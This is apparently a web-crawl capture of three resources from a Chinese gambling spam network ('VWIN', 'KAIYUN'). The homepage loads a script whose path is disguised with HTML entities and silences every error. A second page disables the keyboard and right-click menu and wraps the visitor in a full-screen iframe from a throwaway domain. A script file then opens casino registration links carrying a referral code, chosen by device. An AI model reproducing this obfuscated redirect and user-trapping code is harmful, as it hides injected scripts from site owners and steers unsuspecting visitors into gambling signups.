

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.charleylikey.com/
body_size: 928
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>德赢·(VWIN)官方网站-AC米兰官方合作伙伴</title>
<meta name="keywords" content="vwin德赢ac米兰官网,德赢ac米兰官方合作vwin" />
<meta name="description" content="点击次数 →25904 专业的vwin德赢ac米兰官网，为球迷提供详细数据和赛事解读，携手德赢ac米兰官方合作vwin，共建权威信息站点。" />

<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>vwin德赢ac米兰官网专业体育平台</h1></a></nav><footer>
    <p>
        快速入口： 
        <a href="/">进入 vwin德赢ac米兰官网首页</a> | 
        <a href="https://www.charleylikey.com/xwzx/xydt.html">德赢ac米兰官方合作vwin</a>
    </p>
</footer>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woaini520.sdfsdf64646ww4.com/dongfangcc.php
body_size: 327
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>德赢·(VWIN)官方网站-AC米兰官方合作伙伴</title>
</head>
<body>
<iframe src='https://cjgiejlsk.cjeiwhjeg.com/?id=9' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cjgiejlsk.cjeiwhjeg.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.vbvhw7.vip:9179/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.yfuohd.vip:8663/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.cmbcaf.vip:9077/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


